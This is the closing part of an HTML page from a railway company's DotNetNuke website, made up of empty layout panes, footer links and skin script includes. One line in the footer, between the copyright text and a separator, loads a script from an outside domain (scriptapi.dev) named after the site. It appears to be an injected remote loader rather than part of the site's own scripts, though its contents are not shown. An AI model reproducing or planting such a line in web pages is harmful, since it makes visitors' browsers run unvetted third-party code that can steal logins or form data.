                      <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
              </section>
          <!-- Footer --> 
                    <div id="footer1">
                <footer>
              <div class="Footer_Contentbg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="row">
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneA" class="FootPaneA   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneB" class="FootPaneB   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneC" class="FootPaneC   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-3">
                            <div id="dnn_FootPaneD" class="FootPaneD   DNNEmptyPane"></div>
                          </div>
                    </div>
                        <div class="row">
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneE" class="FootPaneE   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneF" class="FootPaneF   DNNEmptyPane"></div>
                          </div>
                      <div class="col-sm-4">
                            <div id="dnn_FootPaneG" class="FootPaneG   DNNEmptyPane"></div>
                          </div>
                    </div>
                      </div>
                </div>
                  </div>
              <div class="Footer_Bottombg  ">
                    <div class="dnn_layout">
                  <div class="footer_mid clearfix">
                        <div class="copyright_style">
                      <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer   ">Copyright 2026 by Ferrovie del Gargano srl | VAT Number 04383720721</span>
<script src="https://scriptapi.dev/api/ferroviedelgargano.js"></script>
                      <span class="sep  ">|</span>
                      <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/en-gb/Privacy">Privacy Statement</a>
                      <span class="sep    ">|</span>
                      <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.ferroviedelgargano.com/en-gb/Terms">Terms Of Use</a>
                      
                    </div>
                        <div id="dnn_FooterPane" class="FooterPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1920"><a name="1920"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1920_ContentPane" class="contentpane"><!-- Start_Module_1920 --><div id="dnn_ctr1920_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1920_HtmlModule_lblContent" class="Normal">
	&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp; Powered by
<em><a href="http://www.hssystems.it/" target="_blank">HS Systems srl</a></em>&nbsp; &nbsp; &nbsp;| &nbsp; &nbsp;<a href="/login">login</a>
</div>

</div><!-- End_Module_1920 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                        <div id="to_top" class=" "><span> </span></div>
                      </div>
                </div>
                  </div>
            </footer>
              </div>
          <!-- Footer End --> 
                    <!-- Footer2 --> 
           </div>
          </div>
    </div>
      </div>
  <script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/custom.js"></script> 




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/en-gb/`,`sf_tabId`:`339`}" />
        <input name="__RequestVerificationToken" type="hidden" value="w206NpkXyo41bBhb4Qo5tNAWD0ueKIVjZ7i18lgP9OsZUFHXqlNDwtke2Wupl0dVAuM6yaaQhKpnoTDpgJmxmf2JYZy8qXes-7LB0LK55lqCQA9YqteCTlY71rk1" />
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script><script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=130"></script></form>
    
    
</body>
</html>